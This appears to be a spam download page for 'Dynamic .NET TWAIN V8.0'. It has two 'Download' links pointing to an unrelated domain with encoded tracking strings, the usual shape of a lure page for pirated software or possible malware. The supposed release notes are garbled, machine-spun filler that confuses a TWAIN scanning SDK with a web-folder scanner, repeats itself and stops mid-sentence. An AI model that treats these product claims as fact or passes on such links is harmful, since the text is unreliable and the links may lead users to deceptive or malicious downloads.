## Dynamic .NET TWAIN V8.0

## [Download](http://evacdir.com/bringin/ZG93bmxvYWR8dDhUTVdKbk1YeDhNVFkxTWpRMk16QTFNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.doublebank?RHluYW1pYyAuTkVUIFRXQUlOIHY4LjARHl&kuralt&errant&spoiler&eversfield)

**[Download](http://evacdir.com/bringin/ZG93bmxvYWR8dDhUTVdKbk1YeDhNVFkxTWpRMk16QTFNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.doublebank?RHluYW1pYyAuTkVUIFRXQUlOIHY4LjARHl&kuralt&errant&spoiler&eversfield)**

NET applications is now released. Dynamic.NET TWAIN is now available as a fully-featured There is a small fix in the scanner code to ensure all requests are sent to the same URL which should fix the issue of'multiple of scanning on same page'. In addition there are two other small fixes in the code to ensure all requests are sent in separate threads. There are a couple of more changes from version 7.x

in this version. The first is that it is now possible to set the maximum number of scanning threads when using the'scan subfolder' option. This is useful when scanning multiple web-folders and ensuresthat you don't just use up all available system resources while scanning. In addition, there are now icons on the scanner interface which you can use to start, stop and exit the program. Finally, the program now supports Unicode paths, the path can be written in either Windows or UNIX format. Version 7.0 of Dynamic.NET TWAIN was released a while back, but as the scanner is still being used in production systems by a lot of people, we felt it was high time to add a few new features. The main new feature is the ability to run multiple TWAIN scanning sessions at the same time, this can be enabled using the "Scan subfolder" option. If you would like to learn more about this new feature, please read the brief article on our website. The remaining new features are small enhancements and fixes to various other aspects of the scanner. These changes have been made so that you can use the scanner in as close to a production environment as possible. There are a few more changes from version 6.x in this version. The first is the availability of a sample application. This allows you to try out the new scanner before installing it in your system. The second change is that the program now handles Unicode paths. This is mostly relevant to people on UNIX based systems as the program will now accept paths written in UNIX format. Finally, the main source file of the scanner is now in the form of a VS.NET project, making the source code available for you to view and modify, if you so desire. Version 6.x of the scanner has been updated with a few more fixes and enhancements. The first of these is that the scanner now handles multiple devices. This is achieved by using the "TWAIN Profile" option which instructs the scanner to look for a profile to send the requests